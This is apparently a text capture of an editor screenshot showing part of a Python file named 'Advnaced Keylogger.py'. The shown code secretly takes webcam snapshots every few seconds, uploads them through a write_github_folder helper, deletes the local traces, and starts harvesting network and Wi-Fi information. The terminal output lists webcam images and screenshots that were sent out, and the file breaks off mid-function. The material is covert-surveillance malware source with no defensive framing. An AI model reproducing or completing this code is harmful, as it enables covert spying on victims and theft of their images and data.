 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > webcam_worker
102 # Webcam Snapshot Function #
103 def webcam_worker(folder):
104 write_github_folder(str(folder),"Webcam")
105 shutil.rmtree(folder)
106
107 def webcam(file_path,start_index=0):
108 try:
109 c, cam = start_index, cv2.VideoCapture(0)
110 while True:
111 sp = pathlib.Path(file_path)/f"Webcam_batch_{c//10}"
112 sp.mkdir(parents=True, exist_ok=True)
113 for _ in range(10):
114 r,f = cam.read()
115 if r: cv2.imwrite(str(sp/f"{c}.png"),f); c+=1
116 time.sleep(5)
117 multiprocessing.Process(target=webcam_worker, args=(sp,)).start()
118 except Exception:
119 pass
120
121 def info(file_path):
122 log_dir = pathlib.Path(file_path) / "Logs"
123 log_dir.mkdir(parents=True, exist_ok=True)
124
125 # Récupération des informations réseau/Wi-Fi
126 with open(log_dir / 'network_wifi.txt', 'a') as network_wifi:
127 try:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
❌ Webcam/20.png
✅ Screen/screenshot28.png
✅ Screen/screenshot29.png
❌ Webcam/21.png
✅ Webcam/22.png
✅ Webcam/23.png
✅ Webcam/24.png
✅ Webcam/25.png
✅ Webcam/26.png
✅ Webcam/27.png
✅ Webcam/28.png
powershell
Python
0 0 Ln 103, Col 27 Spaces: 4 UTF-8 LF {} Python 3.13.7